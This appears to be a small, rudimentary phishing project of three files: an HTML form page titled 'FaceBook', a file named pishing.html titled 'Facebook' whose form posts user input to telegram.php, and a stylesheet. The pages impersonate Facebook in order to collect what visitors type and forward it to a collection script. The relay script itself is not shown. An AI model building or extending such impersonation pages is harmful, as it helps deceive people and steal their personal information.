
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>FaceBook</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="wrapper">
        <main class="page">
            <form action="#" class="form">
                <input required type="text" name="name" placeholder="Name" class="form__input">
                <input required type="email" name="email" placeholder="Email" class="form__input">
                <textarea required name="message" placeholder="Message" class="form__input"></textarea>
                <button class="form__button" type="submit">Send</button>
            </form>
        </main>
     <script src="script.js"></script>
    </div>
</body>
</html>
</file>

<file: pishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Facebook</title>
</head>
<body>
    
<form action="telegram.php" method="post">
     <input type="text" name="message"> <input type="submit" name="submit"> 
     
     </form> 
     
</body>
</html>
</file>
<file: style.css>
body{
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    background: #262c37;
}

.wrapper{
    
}

.page{
    padding: 3.125rem;
}

.form{
    max-width: 18.75rem;
    margin: 0 auto;
    display: grid;
    gap: 0.9375rem;
}

.form__input{
    width: 100%;
    padding: 0.625rem;
    height: 2.5rem;
}


textarea.form__input{
    height: 6.25rem;
}
.form__button{
    background-color: #0e5da7;
    height: 2.5rem;
    color: #fff;
    text-transform: uppercase;
}
</file>
